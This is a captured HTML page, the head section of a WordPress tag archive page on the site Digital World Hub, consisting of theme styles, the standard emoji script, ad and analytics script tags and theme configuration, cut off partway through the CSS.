

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/favorite/
body_size: 19242
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Favorite | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Favorite Tag Feed" href="https://digitalworldhub.com/tag/favorite/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/6326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0964958d34","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"0964958d34","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c6aa1f9687";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
